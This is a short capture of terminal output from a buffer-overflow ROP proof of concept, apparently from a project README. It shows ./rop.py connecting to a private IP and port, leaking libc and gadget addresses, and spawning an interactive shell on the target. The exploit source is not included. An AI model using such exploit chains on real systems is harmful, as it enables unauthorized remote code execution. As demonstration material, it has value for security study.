 taqini@q:~/Desktop/XOP/poc/bof$ ./rop.py 10.26.50.241 1102
[+] Opening connection to 10.26.50.241 on port 1102: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7fddec10de80
[*] pppr= 0x7fddec1abe84
[*] mmmc= 0x7fddec1e26be
[*] poprax= 0x7fddec0ec9c8
[*] binsh= 0x7fddec25ce9a
[*] syscall= 0x7fddec1d96d7
[*] Switching to interactive mode
$ whoami
taqini
$